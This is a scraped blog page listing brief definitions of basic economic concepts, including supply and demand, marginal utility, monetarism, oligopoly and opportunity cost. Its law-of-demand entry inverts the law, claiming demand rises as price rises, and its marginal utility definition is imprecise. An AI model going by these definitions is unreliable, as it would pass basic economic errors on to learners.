<figure id="attachment_39626" aria-describedby="caption-attachment-39626" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39626" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Law-of-demand@investopedia.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39626" class="wp-caption-text">ImageCredit: investopedia</figcaption></figure>
<p>The law of demand investigates how customers&#8217; purchasing habits change when prices rise. Specifically, the theory holds that all else being equal, when the price of good rises, so does the demand for that good.</p>
<h2><em><strong>The law of supply</strong></em></h2>
<figure id="attachment_39627" aria-describedby="caption-attachment-39627" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39627" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Law-of-supply@investopedia.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39627" class="wp-caption-text">ImageCredit: investopedia</figcaption></figure>
<p>The law of supply states that all else being equal, an increase in price levels leads to an increase in the number of goods supplied.</p>
<h2><em><strong>Marginal utility</strong></em></h2>
<figure id="attachment_39628" aria-describedby="caption-attachment-39628" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39628" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Marginal-utility@britannica.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39628" class="wp-caption-text">ImageCredit: britannica</figcaption></figure>
<p>The amount of satisfaction a consumer gets from consuming a good or service is referred to as marginal utility. Economists can use marginal utility to determine how much of a good or service a consumer should purchase.</p>
<h2><em><strong>Monetarism</strong></em></h2>
<figure id="attachment_39629" aria-describedby="caption-attachment-39629" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39629" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Monetarism@thestreet.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39629" class="wp-caption-text">ImageCredit: thestreet</figcaption></figure>
<p>Monetarism is a school of thought that holds that the amount of money in an economy is a significant factor in the amount of economic activity and growth. It is an alternative theory to Keynesian economics.</p>
<h2><em><strong>Oligopoly</strong></em></h2>
<figure id="attachment_39630" aria-describedby="caption-attachment-39630" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39630" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Oligopoly@marketbusinessnews.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39630" class="wp-caption-text">ImageCredit: marketbusinessnews</figcaption></figure>
<p>A term used in the context of market share. A monopoly has only one supplier in the market, while a duopoly has two. There are more than two suppliers in the market in an oligopoly, and the actions of one supplier can influence the actions of the others.</p>
<h2><em><strong>Cost of opportunity</strong></em></h2>
<figure id="attachment_39631" aria-describedby="caption-attachment-39631" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39631" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Opportunity-cost@thebalance.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39631" class="wp-caption-text">ImageCredit: thebalance</figcaption></figure>
<p>The opportunity cost is the cost of passing up one opportunity to pursue another. Investors who must forego investing in one company to invest in another are an example of opportunity cost.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://voices.shortpedia.com/tag/10-key-economic-concepts/">10 key economic concepts</a></li><li><a href="https://voices.shortpedia.com/tag/9-key-economic-concepts-ib/">9 key economic concepts ib</a></li><li><a href="https://voices.shortpedia.com/tag/basic-economic-concepts-answer-key/">basic economic concepts answer key</a></li><li><a href="https://voices.shortpedia.com/tag/basic-economic-ideas-and-resource-allocation/">basic economic ideas and resource allocation</a></li><li><a href="https://voices.shortpedia.com/tag/basic-economic-terms-and-definitions/">basic economic terms and definitions</a></li><li><a href="https://voices.shortpedia.com/tag/basic-economic-terms-and-definitions-pdf/">basic economic terms and definitions pdf</a></li><li><a href="https://voices.shortpedia.com/tag/basic-financial-accounting-concepts/">basic financial accounting concepts</a></li><li><a href="https://voices.shortpedia.com/tag/basic-financial-concepts-are/">basic financial concepts are</a></li><li><a href="https://voices.shortpedia.com/tag/economic-concepts-and-choices-answer-key/">economic concepts and choices answer key</a></li><li><a href="https://voices.shortpedia.com/tag/economics-basic-concepts-and-principles/">economics basic concepts and principles</a></li><li><a href="https://voices.shortpedia.com/tag/four-key-economic-concepts/">four key economic concepts</a></li><li><a href="https://voices.shortpedia.com/tag/fundamental-financial-accounting-concepts/">fundamental financial accounting concepts</a></li><li><a href="https://voices.shortpedia.com/tag/fundamental-financial-accounting-concepts-pdf/">fundamental financial accounting concepts pdf</a></li><li><a href="https://voices.shortpedia.com/tag/important-financial-literacy-concepts/">important financial literacy concepts</a></li><li><a href="https://voices.shortpedia.com/tag/indian-economy-key-concepts-by-sankarganesh-karuppiah-pdf/">indian economy key concepts by sankarganesh karuppiah pdf</a></li><li><a href="https://voices.shortpedia.com/tag/key-concepts/">key concepts</a></li><li><a href="https://voices.shortpedia.com/tag/key-concepts-in-economic-geography/">key concepts in economic geography</a></li><li><a href="https://voices.shortpedia.com/tag/key-concepts-in-economic-geography-pdf/">key concepts in economic geography pdf</a></li><li><a href="https://voices.shortpedia.com/tag/key-economic-concepts/">key economic concepts</a></li><li><a href="https://voices.shortpedia.com/tag/key-economic-concepts-pdf/">key economic concepts. pdf</a></li><li><a href="https://voices.shortpedia.com/tag/key-financial-management-concepts/">key financial management concepts</a></li><li><a href="https://voices.shortpedia.com/tag/list-of-economic-concepts/">list of economic concepts</a></li><li><a href="https://voices.shortpedia.com/tag/what-are-key-economic-concepts/">what are key economic concepts</a></li><li><a href="https://voices.shortpedia.com/tag/what-are-the-key-concepts-of-economic-geography/">what are the key concepts of economic geography</a></li><li><a href="https://voices.shortpedia.com/tag/what-is-the-key-concepts/">what is the key concepts</a></li></ul>			
			        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Feconomy%2F19-key-economic-concepts%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=19+Key+Economic+Concepts+That+You+Must+Know+To+Gain+Financial+Knowledge&url=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Feconomy%2F19-key-economic-concepts%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg&description=19+Key+Economic+Concepts+That+You+Must+Know+To+Gain+Financial+Knowledge">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=19+Key+Economic+Concepts+That+You+Must+Know+To+Gain+Financial+Knowledge %0A%0A https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://voices.shortpedia.com/arts-and-entertainment/film/loving-adults-netflix/">Netflix&#8217;s Loving Adults: crime of passion, infidelity and love</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://voices.shortpedia.com/life/health/6-yoga-poses-for-period-cramps/">6 Yoga Poses for relief from your period cramps</a></div></div></div>        <div class="author-box-wrap"><a href="https://voices.shortpedia.com/author/narmada/"><img data-del="avatar" src='https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/10/Narmada.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://voices.shortpedia.com/author/narmada/">Narmada</a></span></div><div class="td-author-description">Narmada is a budding creative writer. She is an economics graduate and a history enthusiast. she likes to read and collect books with an inclination towards historical non-fiction and literature. Her taste in music and poetry varies from Doja Cat to Fairuz from John Eliya to Pablo Neruda.

She also likes to discuss world cuisine, culture, languages, and art cinema. 
She considers herself an old soul with a penchant for earthy elements.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Narmada"></span><meta itemprop="datePublished" content="2022-09-02T18:44:53+05:30"><meta itemprop="dateModified" content="2022-09-02T18:44:53+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png"></span><meta itemprop="name" content="Voices Shortpedia"></span><meta itemprop="headline " content="19 Key Economic Concepts That You Must Know To Gain Financial Knowledge"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_40_3ee td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_40_3ee" ><script>var block_tdi_40_3ee = new tdBlock();
block_tdi_40_3ee.id = "tdi_40_3ee";
block_tdi_40_3ee.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_40_3ee","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":39589,"live_filter_cur_post_author":"22","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_40_3ee","tdc_css_class_style":"tdi_40_3ee_rand_style"}';
block_tdi_40_3ee.td_column_number = "5";
block_tdi_40_3ee.block_type = "td_block_related_posts";
block_tdi_40_3ee.post_count = "5";
block_tdi_40_3ee.found_posts = "305";
block_tdi_40_3ee.header_color = "";
block_tdi_40_3ee.ajax_pagination_infinite_stop = "";
block_tdi_40_3ee.max_num_pages = "61";
tdBlocksArray.push(block_tdi_40_3ee);
</script><h4 class="td-related-title td-block-title"><a id="tdi_41_996" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_40_3ee" href="#">RELATED ARTICLES</a><a id="tdi_42_69e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_40_3ee" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_40_3ee class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit debut in India</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/global-pension-index-2023-countries-with-the-best-pension-system/" rel="bookmark" class="td-image-wrap " title="Global Pension Index 2023: Countries With The Best Pension System" ><img class="entry-thumb" src="[data-uri]" alt="global pension index, global pension index 2023, mercer cfa institute global pension index, mercer cfa global pension index, mercer cfs global pension index ,,mercer cfs global pension index 2022 vfs global pension index ,cfa institute global pension index ,melbourne mercer global pension index 2021" title="Global Pension Index 2023: Countries With The Best Pension System" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Which-countries-have-the-best-pention-systems-1200x900@hdfcsales-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/global-pension-index-2023-countries-with-the-best-pension-system/" rel="bookmark" title="Global Pension Index 2023: Countries With The Best Pension System">Global Pension Index 2023: Countries With The Best Pension System</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_40_3ee" data-td_block_id="tdi_40_3ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_40_3ee" data-td_block_id="tdi_40_3ee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_44_936 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_44_936" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
